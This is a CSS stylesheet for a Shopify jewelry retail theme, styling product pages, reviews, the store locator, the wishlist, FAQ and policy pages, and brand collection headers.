.shopify__accordion1 .accordion {
  font-weight: 500;
  background-color: #f1f1f1;
  color: #444;
  cursor: pointer;
  margin-bottom: 5px;
  padding: 10px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: 0;
  font-size: 16px;
  transition: 0.7s;
  text-transform: uppercase;
}

.shopify__accordion1 .active,
.shopify .accordion:hover {
  background-color: #eee;
}

.shopify__accordion1 .panel {
  padding: 15px 18px;
  background-color: #fff;
  overflow: hidden;
  transition: max-height 0.8s ease-out;
  border-bottom: 3px solid transparent;
  display: none;
}

.shopify__accordion1 .panel.panelactive {
  display: block;
}

.shopify__accordion1 .accordion:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.shopify__accordion1 .active:after {
  content: "\f106";
}

.slider-nav .product-single__media {
  border: 1px solid #dddddd;
}

.slider-nav .item:hover .product-single__media {
  border: 1px solid #737373;
}

.product-img-box.left-vertical-moreview {
  align-items: start;
}

.product-shop .groups-btn #product-add-to-cart,
.product-shop .groups-btn .product-add-to-cart {
  max-width: 200px;
}

table.additional-attributes th.col.label {
  width: 70%;
}

table.additional-attributes {
  border: 0;
}

table.additional-attributes th.col.label,
table.additional-attributes td.col.data {
  padding: 4px 0;
  border: 0;
}

.price-box.Call-for-Price,
.price-box.price-0 {
  display: none;
}

.selector-wrapper-size {
  width: 144px;
  margin-bottom: 25px !important;
  position: relative;
}

.selector-wrapper-size #size {
  background: url("//cdn.shopify.com/s/files/1/0555/3556/7010/files/6993794_preview.png?v=1616579996")
    no-repeat;
  background: url(https://cdn.shopify.com/s/files/1/0016/2499/7923/files/caret.png?6019066979486807311)
    no-repeat 105% 50% #fff;
  background-size: 10px;
  background-position: 123px;
}

.selector-wrapper-size em > em {
  position: relative;
  width: 144px;
  display: block;
}

.selector-wrapper-size > em em::before {
  content: "";
  width: 32px;
  height: 36px;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #cbcbcb;
}

.selector-wrapper .icon-dropdown {
  display: none;
}

select {
  padding: 7px 32px 5px 12px !important;
}

.addthis_inline_share_toolbox .at-svc-thefancy,
.addthis_inline_share_toolbox .at-svc-wanelo,
.addthis_inline_share_toolbox .at-svc-fashiolista,
.addthis_inline_share_toolbox .at-svc-compact,
.addthis_inline_share_toolbox .at-svc-email {
  display: none !important;
}

.product-shop .groups-btn .icon-share-wrap {
  position: relative;
  min-width: 140px;
}

.product-shop .groups-btn .wrapper-social-popup {
  width: auto;
  bottom: auto;
  left: 0;
}

.recently-viewed-products .widget-product .slick-arrow {
  top: 34.3% !important;
}

.product-shop .groups-btn .wrapper-social-popup.active {
  background: #eee;
  padding-top: 0;
}

/* #recently-viewed-products-grid .slick-track, #product-recommendations .slick-track {    padding: 10px;}
#product-recommendations .slick-track .grid-item, #recently-viewed-products-grid .slick-track {    margin: 10px; }
.slick-slider{margin: 0px;} */

/* Customer Reviews */
#shopify-product-reviews .spr-container {
  border: none;
  padding: 0;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
}

#shopify-product-reviews
  .spr-container
  span.spr-summary-actions
  .spr-summary-actions-newreview:hover {
  background: transparent;
  color: #232323;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button {
  background: #232323;
  border: 1px solid #232323;
  padding: 10px;
  color: #fff;
  font-weight: 500;
  float: left;
}

#shopify-product-reviews .spr-container .new-review-form .spr-button:hover {
  background: transparent;
  color: #232323;
}

.spr-form-message-error {
  background: transparent !important;
  color: #c0363a !important;
  font-weight: 500;
  font-size: 13px;
  border: 1px solid #ddd;
}

@media (max-width: 576px) {
  .spr-summary .spr-summary-caption,
  .spr-summary .spr-summary-actions {
    display: block !important;
    margin-bottom: 10px;
  }

  #shopify-product-reviews
    .spr-container
    span.spr-summary-actions
    .spr-summary-actions-newreview {
    display: inline-block;
  }
}

.next_prev-groups .next-prev-product {
  display: none;
}

.product-photo-container .slick-arrow {
  top: 50% !important;
}

/*=====  End of product page  ======*/

/*=====  Start of About Us page  ======*/
.content-item h3.title {
  padding-top: 20px !important;
}

.content-item > div {
  max-width: 100% !important;
}

.page-header {
  padding-top: 25px !important;
  padding-bottom: 40px !important;
}

.col.banner {
  display: flex;
  align-items: center;
}

.top-content .heading {
  padding-top: 0px !important;
  margin-bottom: 0px !important;
}

.about-us-content .content-item .text .text-item .inner {
  padding: 5% 20px;
  margin: 0 auto;
  width: 100%;
}

.about-us-content .content-item.no-banner .text .text-item .inner {
  padding: 2% 20px;
}

.about-us-content .content-item .text .text-item .inner table td,
table th {
  border-bottom: none !important;
}

.content-item .banner .background {
  width: inherit !important;
}

/*=====  End of About Us page  ======*/

/*=====  Start of store-locator-page  ======*/
.store-locator-page .page-content {
  padding: 8px 0px 0px;
}

.store-locator-page .page-content .top-content-find {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-align-items: flex-end;
  -moz-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  margin: 20px 0px 20px;
}

.store-locator-page .page-content .top-content-find .left-content-find {
  width: 38%;
}

.store-locator-page .page-content .top-content-find .left-content-find .title {
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 0.04em;
  color: #282828;
  /* font-family: "DM Serif Display", serif; */
  text-transform: capitalize;
  margin: 0px;
  font-weight: 600;
  padding: 20px 0px 13px;
}

.store-locator-page .page-content .top-content-find .left-content-find .des {
  font-size: 12px;
  line-height: 24px;
  letter-spacing: 0.04em;
  color: #787878;
}

.store-locator-page .page-content .top-content-find .right-content-find {
  width: 62%;
  text-align: right;
  padding-bottom: 7px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  input {
  max-height: 40px;
  width: 414px;
  margin-right: 5px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn {
  color: #fff;
  background: #505050;
  border-color: #505050;
  max-width: 151px;
  padding: 10px 15px 9px;
  margin-bottom: 2px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn:hover {
  background: #787878;
  border-color: #787878;
}

.store-locator-page .page-content .bottom-content-find {
  padding: 0px 0px 0px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 305px;
  flex: 0 0 305px;
  max-width: 305px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #ececec;
  max-height: 600px;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft .InfoFind {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  width: -moz-calc(100% - 5px);
  width: -webkit-calc(100% - 5px);
  width: -ms-calc(100% - 5px);
  width: calc(100% - 5px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar {
  width: 3px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-track {
  background: #fff;
  margin: 5px 0px 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb {
  background: #505050;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner {
  margin-right: 6px;
  border-right: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div {
  display: block;
  padding: 20px 10px 20px 25px;
  border-bottom: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div:last-child {
  border-bottom: none;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  h4 {
  font-size: 13px;
  letter-spacing: 0.04em;
  line-height: 20px;
  color: #947d5c;
  text-transform: uppercase;
  margin-bottom: 13px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  p {
  margin-bottom: 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text {
  cursor: pointer;
}

.store-locator-page .page-content .bottom-content-find .HL-ColRight {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 305px);
  flex: 0 0 calc(100% - 305px);
  max-width: -moz-calc(100% - 305px);
  max-width: -webkit-calc(100% - 305px);
  max-width: -ms-calc(100% - 305px);
  max-width: calc(100% - 305px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColRight
  .ENV_maps__div {
  min-height: 600px !important;
}

.right-content-find {
  display: none;
}

.top-content-find .left-content-find {
  width: 100% !important;
  text-align: center;
  border-top: 1px solid #ccc;
  margin: 0px 0px 20px;
}

.ENV_maps_window.ENV_maps_html .text {
  line-height: 1.6;
  color: #000;
  font-weight: 400;
  padding: 10px;
}

.ENV_maps_window.ENV_maps_html .text h4 {
  margin-bottom: 10px;
}

@media (max-width: 576px) {
  .store-locator-page .page-content .bottom-content-find {
    display: block !important;
    width: 100%;
  }

  .store-locator-page .page-content .bottom-content-find .HL-ColLeft,
  .store-locator-page .page-content .bottom-content-find .HL-ColRight {
    width: 100%;
    max-width: 100% !important;
    margin-right: 0;
  }
}

/*=====  End of store-locator-page  ======*/

/*===== Start of testimonial css  ======*/
#testimonials_page .box {
  padding: 20px;
}

#testimonials_page .box .testimonials-title {
  margin-top: 15px;
  margin-bottom: 0;
}

#testimonials_page .box:nth-child(2n + 1) {
  background: #f0f0f0;
  margin: 15px auto;
}

#testimonials_page .box:nth-child(2n) {
  background: #f8f0ed;
  margin: 15px auto;
}

/*=====  End of testimonial css  ======*/

.Empty_Wishlist {
  width: 320px;
  text-align: center;
  max-width: 90%;
  margin: 0px auto 50px;
  border-top: 1px solid #888;
  padding: 30px 0 40px;
  box-shadow: 0px 2px 1px 1px #888;
  -o-box-shadow: 0px 2px 1px 1px #888;
  -ms-box-shadow: 0px 2px 1px 1px #888;
  -moz-box-shadow: 0px 2px 1px 1px #888;
  -webkit-box-shadow: 0px 2px 1px 1px #888;
}

.Empty_Wishlist a.spotlight-button.btn {
  color: #232323;
  border: 1px solid #232323;
  padding: 10px 30px !important;
}

.Empty_Wishlist a.spotlight-button.btn:hover {
  background: #232323;
  color: #fff;
}

/* body#wish-list .grid-item:hover .inner.product-item:before { display:none;}
body#wish-list .grid-item:hover .inner.product-item { box-shadow: none !important; position: relative;} */
.wishlist-content .grid-item .product-item {
  position: relative;
  width: 100%;
}

.wishlist-page .wrapper-wishlist .wishlist-content {
  padding: 18px;
  min-width: auto;
  width: 100%;
}

.wishlist-content .grid-item {
  display: flex !important;
}

.no-flex {
  display: block !important;
}

.flew-100 {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}

.wishlist-content .product-image img {
  width: 100%;
  max-width: 240px;
  margin: auto;
  display: block;
}

.wishlist-content .product-vendor {
  margin-bottom: 10px;
}

.wishlist-content .product-vendor a,
.wishlist-page .col-price {
  display: block;
  text-align: center;
  max-width: inherit;
}

.wishlist-page .col-price {
  margin-bottom: 10px;
}

.wishlist-page .col-prod {
  margin-top: 30px;
}

.wishlist-page .col-options {
  max-width: inherit;
  border-radius: 4px;
}

.wishlist-page .col-options a {
  color: #212121;
}

.wishlist-content .grid-item .product-item a.whislist-added {
  position: absolute;
  top: 10px;
  right: 10px;
}

.wishlist-content .grid-item:hover .product-item:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.wishlist-content .col-options form.variants .btn {
  margin: auto;
  display: block;
}

.wishlist-content .column.col-options.text-center {
  width: 100%;
  position: absolute;
  bottom: 94px;
  left: 50%;
  transform: translateX(-50%);
  display: none;
}

.wishlist-content
  .grid-item:hover
  .product-item
  .column.col-options.text-center {
  display: block;
}

.faqs-page .panel-group {
  margin-bottom: 15px;
}

.faqs-page .panel-group .panel-title a span::before,
.faqs-page .panel-group .panel-body > div:before {
  display: none;
}

.faqs-page .panel-group .panel-title a span:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.faqs-page .panel-group .panel-title a:not(.collapsed) span:after {
  content: "\f106";
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-heading {
  margin-bottom: 0 !important;
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-des {
  margin-bottom: 25px;
}

.related-products,
.recently-viewed-products,
#shopify-product-reviews {
  margin-top: 0;
}

.recently-viewed-products,
.related-products {
  margin-bottom: 0;
}

.about-us-2-content .content {
  text-align: justify;
  font-size: 13px;
}

.about-us-content a {
  color: #000;
}

.contact-us-page .location strong {
  font-weight: 700;
}

.contact-us-page .location.map_active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 45px;
  background: #ffffffe6;
  padding: 15px;
  box-shadow: 0px 0px 4px 0px #c3c3c3;
}

.page-header {
  text-align: center;
  text-transform: uppercase;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.wrapper-login-customer #recover_password .action-btn a,
.wrapper-login-customer #recover_password .action-btn span {
  color: #232323;
}

.wrapper-login-customer .wrapper-content .col-right {
  text-align: center;
}

span.compare-price,
span.old-price {
  text-decoration: line-through !important;
}

.call-for-price {
  font-weight: 900;
  color: #202020;
}

.product-price span {
  font-weight: 900;
  color: #202020;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.ContentPage {
  text-align: justify;
}

.ContentPage h3 {
  margin-bottom: 15px;
  margin-top: 30px;
}

.ContentPage p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 10px !important;
}

.ContentPage p .bull {
  font-size: 22px;
  line-height: 26px;
}

.ContentPage .btn {
  border: 1px solid #333;
}

.ContentPage table.table.table-borderless,
.ContentPage table.table.table-borderless td {
  border: 0;
  padding: 0;
}

.ContentPage.Terms-of-Use table,
.ContentPage.Terms-of-Use table td {
  border: 0;
  padding: 0 !important;
  font-size: 14px;
  line-height: 24px;
  width: 100%;
}

.ContentPage.Terms-of-Use table td.admintext {
  border: 1px solid #ddd !important;
  padding: 8px !important;
  width: 0;
}

.ContentPage.Terms-of-Use table a.termsOfUseText {
  line-height: 28px;
}

.shopify-policy__container table,
.shopify-policy__container table td,
#PrivacyPolicy table th,
.TermsOfUse table,
.TermsOfUse table td,
.TermsOfUse table th {
  border: none;
  line-height: 25px;
}

.page-header h2 {
  text-align: center;
}

.shopify-policy__container {
  max-width: 90% !important;
}

.shopify-policy__body {
  font-size: 15px;
  line-height: normal;
}

.shopify-policy__title {
  margin-top: 30px;
  text-transform: capitalize;
}

.shopify-policy__container a {
  color: #000;
}

/*=====  Terms Of Use css  ======*/
.termsOfUseText .btn:hover {
  background: transparent;
  border: 1px solid #ccc;
  color: #000;
}

.termsOfUseText .btn {
  background: #333;
  color: #fff;
  border-radius: 5px;
}

/*===== End Terms Of Use css  ======*/

/* globle change   */
@media (max-width: 767px) {
  .product-item .action form a.btn,
  .product-des .action button.add-to-cart-btn {
    display: none;
  }

  .products-grid .product-image .product-grid-image,
  .products-grid .product-image img {
    min-height: 150px;
  }

  .products-grid .grid-item {
    margin-bottom: 0px;
    margin-top: 0px;
  }

  .collection-wrapper.page-header {
    margin: 0 !important;
    padding: 0 !important;
  }

  .collection-header .collection-image {
    display: none;
  }

  main.main-content .collection-template .toolbar {
    margin-bottom: 0px;
  }

  .template-product .breadcrumb {
    display: none;
  }
}

/*Start of collection header banner*/

@media (min-width: 768px) and (max-width: 1199px) {
  .layout_default .collection-header .collection-wrapper {
    display: none !important;
  }

  .collection-header.collection-header-sections
    .collection-image
    .tab-abs:not(.collection-static) {
    position: absolute !important;
    top: 50% !important;
    left: 50% !important;
    -moz-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
    text-align: center !important;
    max-width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
}

/*End of collection header banner*/

/* ecatalogs */
@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
#ecatalogs .img-box a,
#ecatalog .img-box a,
.ecatalog_item .img-box a {
  padding-top: 133.33333333333334% !important;
}

#wedding-band-event .slideshow,
#wedding-band-event .custom-html {
  max-width: 1000px;
  margin: auto;
}
#wedding-band-event h3.box-title {
  color: #453b63;
}
@media only screen and (max-width: 2560px) { 
#shopify-section-header-parallax .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    color: #f8f8f8;
    padding-left: 6px !important;
    padding-right: 3px !important;
}
}


#custom-block-images-template--15618830139453__home_custom_block_images_mCbdJC .custom-block-image .img-inner {
    top: 50%;
}

.twoImage .banner-item .content-box {
    /* font-size: 18px !important; */
    top: unset;
    bottom: 10px;
    left: 10px;
    transform: translate(0);
    text-align: left;
}
.twoImage .banner-item .content-box .banner-title {
    font-size: 18px !important;
}
@media(max-width:767px){
div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage {
    width: 100% !important;
    max-width: 100% !important;
    flex: 1 100% !important;
}}
  @media(max-width:575px){
  div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage .banner-item .content-box .banner-title{  font-size: 16px !important;}
  }

#simon-g-bands .collection-header h1 span,
#ashi .collection-header h1 span,
#tacori-bands .collection-header h1 span,
#a-jaffe .collection-header h1 span{
    color: #fff !important;
}

#a-jaffe-jewelry-at-charleston-alexander .collection-header h1 span,
#custom-engagement-rings-by-sabet .collection-header h1 span,
#tacori-engagement-rings .collection-header h1 span,
#simon-g-engagement-rings .collection-header h1 span {
    color: #fff !important;
}

#tacori-engagement-rings .collection-header h1, 
#simon-g-engagement-rings .collection-header h1 {
    margin-bottom: 0px;
    margin-top: 35px;
}